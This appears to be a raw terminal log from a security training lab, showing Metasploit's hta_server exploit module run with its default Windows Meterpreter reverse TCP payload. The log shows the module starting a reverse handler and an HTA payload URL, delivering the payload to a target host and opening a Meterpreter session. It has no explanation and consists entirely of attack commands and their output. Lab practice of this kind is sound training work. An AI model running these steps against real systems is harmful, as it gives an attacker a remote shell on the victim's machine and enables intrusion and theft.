 ┌──(root㉿attackdefense)-[~]
└─# msfconsole -q
msf6 > use exploit/windows/misc/hta_server
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.31.2:4444
msf6 exploit(windows/misc/hta_server) > [*] Using URL: http://10.10.31.2:8080/Rv4eiCTge85UJ15.hta
[*] Server started.
[*] 10.0.18.118      hta_server - Delivering Payload
[*] Sending stage (176198 bytes) to 10.0.18.118
[*] Meterpreter session 1 opened (10.10.31.2:4444 → 10.0.18.118:49755) at 2024-07-18 15:30:40 +0530